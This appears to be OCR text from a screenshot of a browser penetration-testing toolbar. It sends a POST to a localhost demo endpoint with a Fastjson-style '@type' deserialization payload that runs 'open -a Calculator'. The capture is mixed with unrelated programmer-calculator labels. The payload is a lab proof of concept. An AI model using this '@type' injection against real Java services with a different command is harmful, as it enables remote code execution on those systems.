 {"@type":"com.example.demo.model.Evil","cmd":"open -a Calculator"}
Elements Sources Console Network Performance Memory Appli SS Encode
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost:8082/fast1
Enable POST
enctype
application/x-www-form-urlencoded
Body
evil={"@type":"com.example.demo.model.Evil","cmd":"open -a Calculator"}
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =